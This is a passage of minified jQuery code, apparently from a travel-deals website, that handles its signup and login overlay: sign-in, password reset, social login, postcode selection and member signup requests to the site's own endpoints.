#btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["confirmation-step-footer"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #confirmation-step-footer").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function memorizeState(){$(".loginOverlay div:not(.js-exclude-reset)").each(function(){"block"==$(this).css("display")?visibleDivs.push($(this)):"none"==$(this).css("display")&&hiddenDivs.push($(this))})}function trackConfirmation(e,i,o){var n="Double";if(tzoo.SignupOverlay.singleConfirm&&(n="Single"),e)tzoo.tm.signupEvent("SignedIn",source,placement,n,i);else{var t=tzoo.getQueryStringParameter("sc",location.href);tzoo.tm.signupEvent(isWithoutEmailOptin?"ConfirmedNoOptin":"Confirmed",source,placement,n,i,t),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Account Confirmation",getAnalyticsEventPrefix()),o||(tzoo.tm.signupEvent("ConfirmedViewer",source,placement,n,i),tzoo.tm.analyticsEvent("activation_confirmation_shown","",""))}}function htmlDecode(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}function isNumeric(e){return!isNaN(parseFloat(e))&&isFinite(e)}function obliviate(){isObliviateSuppressed||(obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},1e4))}function obliviateQuick(){obliviateTimeout=setTimeout(function(){tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")},3e3)}function setIsObliviateSuppressed(e){isObliviateSuppressed=e,obliviateTimeout&&clearTimeout(obliviateTimeout)}function triggerObliviate(){obliviate()}function focusOnVisibleInput(){var e=null!=$("#register-div input[type=email]:visible")[0]?$("#register-div input[type=email]:visible")[0]:$("#register-div input[type=password]:visible")[0];null!=(e=null!=e?e:$("#register-div input[type=text]:visible")[0])&&e.focus()}this.populateCountriesDropDown=function(e,i,o){void 0!==e&&null!=e&&""!=e||(e="#"+elementsDisplayed.ddCountries),$.ajax({url:tzoo.ServiceBaseUrl+"v1/member/getcountries/?TzLocale="+tzoo.TzLocale,dataType:"json",async:!o,success:function(o){$(e).empty(),$.each(o.cs,function(i,o){$(document.createElement("option")).attr("value",this.cc).text(this.cn).appendTo($(e))}),void 0!==i&&null!=i&&""!==i&&$(e).val(i)}})};var showErrorAlert=function(e,i,o){var n="";n=null==elementsDisplayed[e]?"#"+e:"#"+elementsDisplayed[e],showErrorAlertInternal(n,i,o)},showErrorAlertInternal=function(e,i,o){$(e).alertBubbleError(i,o),$(e).focus()},validateEmail=function(e,i){var o=""!=e&&null!=e?$("#"+elementsDisplayed[e]).val():i;return!!tzoo.util.isValidEmail(o)||(showErrorAlert(e,translations.EmailInvalid),!1)},signIn=function(e,i,o,n){e||(e=window.event);var t=(e.target||e.srcElement).id,a=t.indexOf("-")>0?t.split("-")[0]:"";""!=a&&"join"!=a&&updateElementsDisplayed(a);var r=""!=i&&null!=i?validateEmail("",i):validateEmail("emailSignin","");i=""!=i&&null!=i?i:$("#"+elementsDisplayed.emailSignin).val();if(r){tzoo.tm.analyticsEvent("sign_in_submitted","","");var s={email:i,adid:adid,hotelId:hotelId,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly};null!=self.authToken&&(s.authToken=self.authToken),spinner.el||spinner.spin(),$("#register-div *").prop("disabled",!0),document.getElementById("register-div").appendChild(spinner.el),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/signin",data:s,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(t){spinner.stop(),$("#register-div *").prop("disabled",!1),void 0!==n&&($(n+" *").prop("disabled",!1),$(n+" .spinner").remove()),t.ret?resetMemberStatus(t.ret.st):resetMemberStatus(null),document.dispatchEvent(new CustomEvent("userLoggedIn")),(isFavoriteOverlay||isDestAlertsOverlay)&&(e.isLoggedInClientSide=!0,$(document).trigger(triggerType,e)),t&&t.suc&&t.mid>0?(tzoo.MemberId=t.mide,isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||!t.ret||2==t.ret.st||7==t.ret.st||!0!==t.ret.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?null!=triggerType?(e.isLoggedInClientSide=!0,e.email=i,$(document).trigger(triggerType,e)):clientSideLoginLogout?loggedInClientSide(overlayId,i):signedIn(i):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?(isBenefitsPage||tzoo.SignupOverlay.allowCloseAfterEmailProvided)&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep())):void 0!==o?showErrorAlertInternal(o,translations.EmailNotRegistered):(ensureOverlayOpen(),showErrorAlert("emailSignin",translations.EmailNotRegistered))},error:function(e){spinner.stop(),ensureOverlayOpen(),showErrorAlert("emailSignin",translations.UnknownError)}})}return!1},loggedInClientSide=function(e,i){tzoo.layout.setOriginAirports(),$(document).one("headerreloaded.layout",function(){$(document).trigger("loggedInClientSide.signupoverlay",{email:i}),tzoo.Overlays.hide(e),$("body").removeClass("tzoo-signupoverlay-shown")}),tzoo.layout.reloadHeader()},signedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),""!=targetUrl&&null!=targetUrl?(targetUrl+=(targetUrl.indexOf("?")>0?"&":"?")+"cm=signedin",allowProspectsToSeeOnceSignedUp&&targetUrl.indexOf("apsu=1")<0&&(targetUrl+="&apsu=1"),addQueryStrParamsOnSignin&&(null==tzoo.getQueryStringParameter("source",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("source="+source,targetUrl)),null==tzoo.getQueryStringParameter("placement",targetUrl)&&(targetUrl=tzoo.addQueryStringParameter("placement="+placement,targetUrl))),isHotelOverlay&&(targetUrl+=hotelId>0&&-1==location.search.indexOf("scrollto")?(targetUrl.indexOf("?")>0?"&":"?")+"scrollto="+hotelId:""),"join"==tzoo.getQueryStringParameter("mode",targetUrl)&&tzoo.getQueryStringParameter("email",targetUrl)&&(targetUrl=removeURLParameter(targetUrl,"mode"),targetUrl=removeURLParameter(targetUrl,"email"),targetUrl=tzoo.addQueryStringParameter("mode=signin",targetUrl)),targetUrlNewWindow?(self.displayConfirmationOverlay(!0,e),window.open(targetUrl,"dl"+adid)):location.href=targetUrl):self.displayConfirmationOverlay(!0,e)},logIn=function(){var e,i,o;if(tzoo.tm.analyticsEvent("sign_in_submitted","",""),$("#emailTextbox").is(":visible")||"btnLogin"==this.id?(e="emailLogin",i="passwordLogin",o=$("#"+elementsDisplayed.rememberMeLogin).is(":checked")):($("#emailTextbox_fav").is(":visible")||"btnLogin_fav"==this.id)&&(e="emailLogin_fav",i="passwordLogin_fav",o=$("#"+elementsDisplayed.rememberMeLogin_fav).is(":checked")),validateEmail(e)){var n=$("#"+e).val(),t=$("#"+elementsDisplayed[i]).val();if(self.doSocialDirectLogin||t&&t.length>0)if(self.doSocialDirectLogin||tzoo.util.isValidPassword(t)){var a={email:n,password:self.doSocialDirectLogin?"":t,rememberme:o};null!=self.authToken&&(a.authToken=self.authToken),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:a,headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(i){1==i.Status?(tzoo.MemberId=i.MemberIdEncrypted,tzoo.MemberIdLoggedIn=i.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$(document).trigger(triggerType,{isLoggedInClientSide:!0}),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,n):loggedIn(targetUrl)):2==i.Status?showErrorAlert(e,translations.PassMultipleTries):3==i.Status?showErrorAlert(e,translations.PassMustCreate):showErrorAlert(e,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(e,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var 